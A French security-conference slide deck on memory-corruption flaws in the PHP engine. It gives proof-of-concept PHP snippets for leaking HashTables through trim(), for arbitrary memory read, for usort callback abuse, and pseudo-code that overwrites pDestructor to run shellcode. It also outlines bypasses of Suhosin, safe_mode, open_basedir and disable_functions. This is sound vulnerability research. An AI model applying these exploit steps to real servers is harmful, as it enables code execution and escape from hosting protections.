#### Vulnérabilités du moteur PHP

#### Romain Raboin - Maël Skondras

#### <span id="page-0-0"></span>12 Janvier 2010





- $\blacktriangleright$  Introduction
	- $\blacktriangleright$  Securité de PHP
	- $\blacktriangleright$  Vulnérabilités d'interruption
- $\triangleright$  Structures internes du moteur PHP
- $\blacktriangleright$  Vulnérabilité dans la fonction explode
	- $\blacktriangleright$  Lecture d'une HashTable
	- $\blacktriangleright$  Lecture arbitraire
	- $\blacktriangleright$  Récupération d'adresse
- $\triangleright$  Vulnérabilité dans la fonction usort
- $\blacktriangleright$  Exploitation
	- **P** pDestructor et Suhosin
	- $\blacktriangleright$  Autres possibilités
	- Démo

 $\triangleright$  Conclusion



#### [Introduction](#page-2-0)

Vulnérabilités [Exploitation](#page-19-0) [Conclusion](#page-24-0) **[Questions](#page-25-0)** 

**Atlah** Securité de PHP Vulnérabilités d'interruption



- ▶ ATLAB. Filiale Audit d'Atheos : <www.atlab.fr>
- $\blacktriangleright$  Activité d'audits de sécurité
	- $\triangleright$  Test d'intrusion, audit de code, reverse engineering, forensic
- $\blacktriangleright$  Formations axées sur les attaques informatiques
	- Exploitation de vulnérabilités, Rootkits et backdoors, Reverse engineering, PHP ...
- $\blacktriangleright$  Laboratoire R&D et veille technologique : <www.lasecuriteoffensive.fr>

<span id="page-2-0"></span>

[Introduction](#page-2-0)

Vulnérabilités [Exploitation](#page-19-0) [Conclusion](#page-24-0) **[Questions](#page-25-0)** 

**Atlah** Securité de PHP Vulnérabilités d'interruption

# Securité de PHP

- Innombrables contournements (curl, mysql, posix, ...)
- ▶ Recherches de Stefan Esser.
	- ▶ Hardened PHP Project, Suhosin, Month Of PHP Bugs
	- $\triangleright$  State of the Art Post Exploitation in Hardened PHP Environment
	- $\triangleright$  Web Application Firewall Bypasses and PHP Exploits



<span id="page-3-0"></span>

**Questions** 

**Atlah** Securité de PHP Vulnérabilités d'interruption

#### Vulnérabilités d'interruption - contexte

 $\blacktriangleright$  Deux contextes

- Moteur PHP
- Code interprété  $\mathbf{b}$  .
- $\triangleright$  Oscillations constantes
- Interruption du moteur

<span id="page-4-0"></span>

**Atlah** Securité de PHP Vulnérabilités d'interruption

# Vulnérabilités d'interruption - exploitation

- $\triangleright$  Utilisation d'une fuite mémoire dans trim() afin d'obtenir un accès arbitraire en lecture seule
- ▶ Recherche d'informations en mémoire (adresses et structures internes au moteur)
- $\blacktriangleright$  Utilisation de *usort* afin d'obtenir un accès arbitraire en lecture/écriture
- ▶ Prise de contrôle du moteur PHP, désactivation des protections et/ou exécution d'un shellcode



**Atlah** Securité de PHP Vulnérabilités d'interruption

#### Structures internes du moteur PHP

- $\blacktriangleright$  HashTable : Tableau PHP (associatif, numerique, ...)
- Bucket : Entrée d'une HashTable (case d'un tableau PHP)
- $\triangleright$  zval : Variable PHP
- $\triangleright$  zvalue value : Valeur d'une variable PHP





[Introduction](#page-2-0)

Vulnérabilités [Exploitation](#page-19-0) [Conclusion](#page-24-0) **[Questions](#page-25-0)**  [Atlab](#page-2-0) Securité de PHP Vulnérabilités d'interruption

#### Structures internes du moteur PHP





[trim](#page-8-0) [Usort](#page-15-0)

# Lecture d'une HashTable

- **1** Allocation d'espace de stockage (128 octets)
- 2 Déclaration d'un gestionnaire d'erreur
- $\overline{3}$  Appel de trim()
- 4 Interruption de la fonction  $trim()$  et appel de notre gestionnaire d'erreur
- **5** Transformation de l'espace alloué a l'etape 1
- 6 Affichage du resultat

<span id="page-8-0"></span>

[trim](#page-8-0) [Usort](#page-15-0)

#### Preuve de concept

#### HashTable leak POC

```
function leak handler() {
  if (is_string($GLOBALS['var'])) {
    parse_str("y=z&254=42", $GLOBALS['var']);
  }
  return true;
}
$var = str\_repeat("A", 128);set_error_handler("leak_handler");
$data = trim(&$var, new StdClass());
restore_error_handler();
hexdump($data);
```


trim **Henrt** 

#### Ecrasement de pointeur





trim **H**sort

#### **Résultats**





[trim](#page-8-0) [Usort](#page-15-0)

## Lecture arbitraire

 $\triangleright$  sizeof(long) == sizeof(void\*)

 $\triangleright$  Controle total du pointeur en l'écrasant par un 'long'

#### Arbitrary leak POC

\$GLOBALS['var'] += 0x08048000;



[trim](#page-8-0) [Usort](#page-15-0)

# Récupération d'adresse

Combinaison des deux fuites precedentes

- $\blacksquare$  Creation + fuite d'une HashTable
- 2 Allocation d'une case de la HashTable
- **3** Parcours de la HashTable



trim **H**sort

#### Récupération d'adresse



Romain Raboin - Maël Skondras

Vulnérabilités du moteur PHP

trim **Henrt** 

- $\blacktriangleright$  Fonction de tri
- bool usort (array & \$array, callback \$cmp\_function)
- Interruption naturelle avec un callback  $\blacktriangleright$
- Possibilité de modifier les éléments du tableau dans la callback

<span id="page-15-0"></span>

trim **Henrt** 

```
Interruption usort :
function usercompare($a, $b) {
    global $arr;
     if (isset(<math>3arr[2]</math>)) {unset(<math>~</math>arr[2]);ι
    return 0;
\mathcal{F}\text{Sarr} = \text{array} (0 => "AAAAAAAAAAAAAAAAAA",
                 1 => "BBBBBBBBBBBBBBBBBBBB",
                 2 => "CCCCCCCCCCCCCCCCCCC",
                 3 => "DDDDDDDDDDDDDDDDDDDD" );
Cusort ($arr, "usercompare");
```
[trim](#page-8-0) [Usort](#page-15-0)

- **1** Émulation d'un faux *zval* en mémoire via une variable PHP.
- 2 Récupération de l'adresse du faux zval
- **3** Émulation d'un faux *bucket* en mémoire contenant un pointeur sur le faux zval
- 4 Interruption de *usort*
- **5** unset d'un élément du tableau
- 6 Assignation du faux bucket à la place de l'élément supprimé



trim **Henrt** 



[Execution de shellcode](#page-19-0) [Autres Exploitations](#page-22-0) Démo



- $\triangleright$  Pointeur sur fonction *pDestructor* appelé pour chaque unset d'array
- $\blacktriangleright$  Exploitation :
	- 1 Créer un *array* et retrouver sa structure HashTable en mémoire
	- 2 Créer une variable qui contient le shellcode à exécuter
	- <sup>3</sup> Retrouver l'adresse en mémoire du shellcode
	- 4 Ecraser la valeur du pointeur pDestructor de la HashTable avec l'adresse du shellcode
	- 5 Appel de *unset*()

<span id="page-19-0"></span>

**Execution de shellcode Autres Exploitations** Démo

#### pDestructor

#### Pseudo code PHP :

```
$usort_killme = array(1 => "suck_my_dtor");$shellcode = "\x. . \x. .".$shellcode_ptr = leak_ptr_zvalue($shellcode);
$usort_killme_ptr = leak_ptr_zvalue($usort_killme);
fullmem_write($usort_killme_ptr + $GLOBALS["dtor_pos"],
 to_ptr($shellcode_ptr));
unset($usort_killme[1]);
```


**Execution de shellcode Autres Exploitations** Démo



- Subosin : Patch renforcant la sécurité du moteur PHP
- Sécurise l'écrasement de *pDestructor* 
	- Liste chainée des pointeurs vérifiée dans zend\_hash\_check\_destructor()
- $\blacktriangleright$  Inefficace dans ce cas d'exploitation
- $\blacktriangleright$  Limitations : Grsecurity, DEP, ...



**Execution de shellcode Autres Exploitations** Démo

# **Autres Exploitations**

- Utiliser d'autres pointeurs sur fonction pour éxecuter un shellcode
- ini directives : safe\_mode et open\_basedir
	- 1 Rétrouver chaque \_zend\_ini\_entry
	- 2 Passer son champ modifiable à ZEND\_INI\_USER
- $\blacktriangleright$  disable functions :
	- **1** Recréer une fonction *myfunc* et retrouver sa structure zend internal function
	- **2** Modifier type et handler

<span id="page-22-0"></span>

**Execution de shellcode Autres Exploitations Démo** 



# Démo



<span id="page-23-0"></span>



- $\blacktriangleright$  Patch PHP ?
- $\triangleright$  Attention aux cloisonements fait par le moteur PHP
- $\blacktriangleright$  Plus d'informations : <http://www.lasecuriteoffensive.fr>
- ▶ Nous contacter : <contact@atlab.fr>

<span id="page-24-0"></span>





<span id="page-25-0"></span>